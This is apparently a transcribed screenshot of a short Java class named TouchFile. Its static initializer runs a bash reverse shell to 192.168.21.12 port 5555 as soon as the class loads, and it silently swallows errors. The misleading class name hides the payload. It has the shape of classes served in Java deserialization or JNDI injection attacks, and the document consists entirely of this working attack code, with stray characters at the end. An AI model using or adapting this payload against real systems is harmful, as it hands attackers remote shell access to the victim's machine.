 1 import java.lang.Runtime;
2 import java.lang.Process;
3
4 public class TouchFile {
5 static {
6 try {
7 Runtime r = Runtime.getRuntime();
8 Process p = r.exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/192.168.21.12/5555 0>&1"});
9 p.waitFor();
10 } catch (Exception e) {
11 // do nothing
12 }
13 }
14 }
尺规洞安